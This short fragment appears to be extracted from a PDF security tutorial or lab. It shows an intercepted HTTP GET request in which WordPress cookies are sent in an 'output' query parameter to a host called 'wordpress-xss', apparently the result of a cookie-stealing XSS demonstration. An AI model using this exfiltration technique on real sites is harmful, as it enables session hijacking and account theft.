 Request
Pretty Raw Hex \n
1 GET /?output=
wp-settings-time-1=1638546444;%20wordpress_test_cook
ie=WP+Cookie+check HTTP/1.1
2 Host: wordpress-xss
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://wordpress-bf/
9